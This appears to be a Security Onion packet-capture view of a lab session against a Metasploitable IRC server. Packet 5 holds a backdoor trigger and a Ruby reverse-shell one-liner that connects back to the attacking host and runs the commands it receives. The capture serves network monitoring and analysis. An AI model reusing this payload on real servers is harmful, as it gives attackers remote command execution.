 Security Onion
Attempting to connect to manager
Overview
Alerts
Dashboards
Hunt
Cases
PCAP
Grid
Downloads
Administration
Kibana
Elastic Fleet
Osquery Manager
InfluxDB
CyberChef
Playbook
Navigator
# 1001 so-eval 192.168.0.129:36175 192.168.0.4:6667
Filter Results HEX
Num Timestamp Type Source IP Source Port Destination IP Destination Port Flags Length
0 2024-05-19 10:12:18.257 +07:00 TCP 192.168.0.129 36175 192.168.0.4 6667 SYN 74
..).....)>0...E..<.U@.@............O..J4........}x.D.........
..|........
1 2024-05-19 10:12:18.261 +07:00 TCP 192.168.0.4 6667 192.168.0.129 36175 SYN ACK 74
..)>0...).....E..<..@.@..............O.,..J4.......
.........
..a...|....
2 2024-05-19 10:12:18.262 +07:00 TCP 192.168.0.129 36175 192.168.0.4 6667 ACK 66
..).....)>0...E..4.V@.@............O..J4...,......8t.....
.....a.
3 2024-05-19 10:12:18.272 +07:00 TCP 192.168.0.4 6667 192.168.0.129 36175 PSH ACK 136
..)>0...).....E..z.&@.@..............O.,..J4.......*.....
..a....:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
4 2024-05-19 10:12:18.272 +07:00 TCP 192.168.0.129 36175 192.168.0.4 6667 ACK 66
..).....)>0...E..4.W@.@............O..J4...,."....8".....
.....a.
5 2024-05-19 10:12:18.273 +07:00 TCP 192.168.0.129 36175 192.168.0.4 6667 PSH ACK 201
..).....)>0...E....X@.@............O..J4...,."...........
.....a.AB;ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.0.129","6667");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
6 2024-05-19 10:12:18.273 +07:00 TCP 192.168.0.4 6667 192.168.0.129 36175 ACK 66
..)>0...).....E..4.'@.@..............O.,."J4.....7......
..a....
7 2024-05-19 10:12:19.271 +07:00 TCP 192.168.0.4 6667 192.168.0.129 36175 PSH ACK 170
..)>0...).....E....(@.@..]...........O.,."J4.....]3.....
..b_...:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
8 2024-05-19 10:12:19.314 +07:00 TCP 192.168.0.129 36175 192.168.0.4 6667 ACK 66